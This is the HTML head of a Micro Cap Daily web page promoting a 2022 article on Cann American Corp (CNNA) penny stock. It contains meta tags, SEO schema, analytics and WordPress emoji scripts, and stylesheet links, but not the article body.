

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://microcapdaily.com/cann-american-corp-otcmkts-cnna-rockets-into-pennyland-as-ambitious-new-ceo-acquires-75-of-valkyrie-systems-enters-3rd-round-talks-to-acquire-drone-company-more-on-mark2media-group/
body_size: 42755
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="google-site-verification" content="2BkgqZNuu6HrV68RPkxL76ZVp70jxlB6UvdAffM8F1A" />
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
<link rel="pingback" href="https://microcapdaily.com/xmlrpc.php" />
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-SZYCMBFE2V"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());

		gtag('config', 'G-SZYCMBFE2V');
	</script>
<meta property="og:type" content="article" />
          <meta property="og:image" content="https://microcapdaily.com/wp-content/uploads/2022/12/249.jpeg" />
    <meta name="twitter:image" content="https://microcapdaily.com/wp-content/uploads/2022/12/249.jpeg" />
  <meta property="og:url" content="https://microcapdaily.com/cann-american-corp-otcmkts-cnna-rockets-into-pennyland-as-ambitious-new-ceo-acquires-75-of-valkyrie-systems-enters-3rd-round-talks-to-acquire-drone-company-more-on-mark2media-group/" />
<meta property="og:title" content="Cann American Corp (OTCMKTS: CNNA) Rockets into Pennyland as Ambitious New CEO Acquires 75% of Valkyrie Systems &#038; Enters 3rd Round Talks to Acquire Drone Company (More on Mark2media Group)" />
<meta property="og:description" content="Cann American Corp (OTCMKTS: CNNA) rocketed into copperland on Friday making new 52-week highs of $0.0149 and closing at $0.146 up 114% on the day on just over $700,000 in dollar volume setting up for an enormous week ahead. CNNA has been making one big move after another ever since new CEO Mr. Alexander Woods-Leo [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://microcapdaily.com/cann-american-corp-otcmkts-cnna-rockets-into-pennyland-as-ambitious-new-ceo-acquires-75-of-valkyrie-systems-enters-3rd-round-talks-to-acquire-drone-company-more-on-mark2media-group/">
<meta name="twitter:title" content="Cann American Corp (OTCMKTS: CNNA) Rockets into Pennyland as Ambitious New CEO Acquires 75% of Valkyrie Systems &#038; Enters 3rd Round Talks to Acquire Drone Company (More on Mark2media Group)">
<meta name="twitter:description" content="Cann American Corp (OTCMKTS: CNNA) rocketed into copperland on Friday making new 52-week highs of $0.0149 and closing at $0.146 up 114% on the day on just over $700,000 in dollar volume setting up for an enormous week ahead. CNNA has been making one big move after another ever since new CEO Mr. Alexander Woods-Leo [&hellip;]">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.4 (Yoast SEO v21.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cann American Corp (OTCMKTS: CNNA) Rockets into Pennyland as Ambitious New CEO Acquires 75% of Valkyrie Systems &amp; Enters 3rd Round Talks to Acquire Drone Company (More on Mark2media Group) - Micro Cap Daily</title>
	<link rel="canonical" href="https://microcapdaily.com/cann-american-corp-otcmkts-cnna-rockets-into-pennyland-as-ambitious-new-ceo-acquires-75-of-valkyrie-systems-enters-3rd-round-talks-to-acquire-drone-company-more-on-mark2media-group/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cann American Corp (OTCMKTS: CNNA) Rockets into Pennyland as Ambitious New CEO Acquires 75% of Valkyrie Systems &amp; Enters 3rd Round Talks to Acquire Drone Company (More on Mark2media Group)" />
	<meta property="og:description" content="Cann American Corp (OTCMKTS: CNNA) rocketed into copperland on Friday making new 52-week highs of $0.0149 and closing at $0.146 up 114% on the day on just over $700,000 in dollar volume setting up for an enormous week ahead. CNNA has been making one big move after another ever since new CEO Mr. Alexander Woods-Leo [&hellip;]" />
	<meta property="og:url" content="https://microcapdaily.com/cann-american-corp-otcmkts-cnna-rockets-into-pennyland-as-ambitious-new-ceo-acquires-75-of-valkyrie-systems-enters-3rd-round-talks-to-acquire-drone-company-more-on-mark2media-group/" />
	<meta property="og:site_name" content="Micro Cap Daily" />
	<meta property="article:published_time" content="2022-12-03T01:32:21+00:00" />
	<meta property="article:modified_time" content="2022-12-03T01:34:47+00:00" />
	<meta property="og:image" content="https://microcapdaily.com/wp-content/uploads/2022/12/249.jpeg" />
	<meta property="og:image:width" content="249" />
	<meta property="og:image:height" content="249" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Boe Rimes" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Boe Rimes" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://microcapdaily.com/cann-american-corp-otcmkts-cnna-rockets-into-pennyland-as-ambitious-new-ceo-acquires-75-of-valkyrie-systems-enters-3rd-round-talks-to-acquire-drone-company-more-on-mark2media-group/","url":"https://microcapdaily.com/cann-american-corp-otcmkts-cnna-rockets-into-pennyland-as-ambitious-new-ceo-acquires-75-of-valkyrie-systems-enters-3rd-round-talks-to-acquire-drone-company-more-on-mark2media-group/","name":"Cann American Corp (OTCMKTS: CNNA) Rockets into Pennyland as Ambitious New CEO Acquires 75% of Valkyrie Systems & Enters 3rd Round Talks to Acquire Drone Company (More on Mark2media Group) - Micro Cap Daily","isPartOf":{"@id":"https://microcapdaily.com/#website"},"primaryImageOfPage":{"@id":"https://microcapdaily.com/cann-american-corp-otcmkts-cnna-rockets-into-pennyland-as-ambitious-new-ceo-acquires-75-of-valkyrie-systems-enters-3rd-round-talks-to-acquire-drone-company-more-on-mark2media-group/#primaryimage"},"image":{"@id":"https://microcapdaily.com/cann-american-corp-otcmkts-cnna-rockets-into-pennyland-as-ambitious-new-ceo-acquires-75-of-valkyrie-systems-enters-3rd-round-talks-to-acquire-drone-company-more-on-mark2media-group/#primaryimage"},"thumbnailUrl":"https://microcapdaily.com/wp-content/uploads/2022/12/249.jpeg","datePublished":"2022-12-03T01:32:21+00:00","dateModified":"2022-12-03T01:34:47+00:00","author":{"@id":"https://microcapdaily.com/#/schema/person/98ed12c72605db79a099d96cfe5dd74b"},"breadcrumb":{"@id":"https://microcapdaily.com/cann-american-corp-otcmkts-cnna-rockets-into-pennyland-as-ambitious-new-ceo-acquires-75-of-valkyrie-systems-enters-3rd-round-talks-to-acquire-drone-company-more-on-mark2media-group/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://microcapdaily.com/cann-american-corp-otcmkts-cnna-rockets-into-pennyland-as-ambitious-new-ceo-acquires-75-of-valkyrie-systems-enters-3rd-round-talks-to-acquire-drone-company-more-on-mark2media-group/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microcapdaily.com/cann-american-corp-otcmkts-cnna-rockets-into-pennyland-as-ambitious-new-ceo-acquires-75-of-valkyrie-systems-enters-3rd-round-talks-to-acquire-drone-company-more-on-mark2media-group/#primaryimage","url":"https://microcapdaily.com/wp-content/uploads/2022/12/249.jpeg","contentUrl":"https://microcapdaily.com/wp-content/uploads/2022/12/249.jpeg","width":249,"height":249},{"@type":"BreadcrumbList","@id":"https://microcapdaily.com/cann-american-corp-otcmkts-cnna-rockets-into-pennyland-as-ambitious-new-ceo-acquires-75-of-valkyrie-systems-enters-3rd-round-talks-to-acquire-drone-company-more-on-mark2media-group/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://microcapdaily.com/"},{"@type":"ListItem","position":2,"name":"Cann American Corp (OTCMKTS: CNNA) Rockets into Pennyland as Ambitious New CEO Acquires 75% of Valkyrie Systems &#038; Enters 3rd Round Talks to Acquire Drone Company (More on Mark2media Group)"}]},{"@type":"WebSite","@id":"https://microcapdaily.com/#website","url":"https://microcapdaily.com/","name":"Micro Cap Daily","description":"Microcap and small cap company news","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://microcapdaily.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://microcapdaily.com/#/schema/person/98ed12c72605db79a099d96cfe5dd74b","name":"Boe Rimes","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microcapdaily.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f5c81853637feb66ba7f19af0fea1459d156f2107687df8a3cfc434b4cb8502a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f5c81853637feb66ba7f19af0fea1459d156f2107687df8a3cfc434b4cb8502a?s=96&d=mm&r=g","caption":"Boe Rimes"},"url":"https://microcapdaily.com/author/admin/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Feed" href="https://microcapdaily.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Comments Feed" href="https://microcapdaily.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Micro Cap Daily &raquo; Cann American Corp (OTCMKTS: CNNA) Rockets into Pennyland as Ambitious New CEO Acquires 75% of Valkyrie Systems &#038; Enters 3rd Round Talks to Acquire Drone Company (More on Mark2media Group) Comments Feed" href="https://microcapdaily.com/cann-american-corp-otcmkts-cnna-rockets-into-pennyland-as-ambitious-new-ceo-acquires-75-of-valkyrie-systems-enters-3rd-round-talks-to-acquire-drone-company-more-on-mark2media-group/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/microcapdaily.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='plugin_name-admin-ui-css-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.13.3/themes/smoothness/jquery-ui.css?ver=4.7.8' type='text/css' media='' />
<link rel='stylesheet' id='tooltipster-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/tooltipster/tooltipster.bundle.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-theme-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/tooltipster/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-light.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/jquery.material.form.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-phone-input-css-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/vendor/intl-tel-input/css/intlTelInput.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='snp_styles_reset-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/reset.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox2-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/fancybox2/jquery.fancybox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='snp_styles_bar4-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-bars-pack/themes/bar4/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://microcapdaily.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='animate-css-css' href='https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/css/animations.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://microcapdaily.com/wp-content/plugins/popup-addon-for-ninja-forms/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theiaPostSlider-css' href='https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/dist/css/font-theme.css?ver=2.1.3' type='text/css' media='all' />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #f08100;
					fill: #f08100;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #ffa338;
					fill: #ffa338;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #777777 !important;
					fill: #777777 !important;
				}
			
</style>
<link rel='stylesheet' id='theiaPostSlider-font-css' href='https://microcapdaily.com/wp-content/plugins/theia-post-slider-premium/assets/fonts/style.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reviewer-photoswipe-css' href='https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/css/photoswipe.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://microcapdaily.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
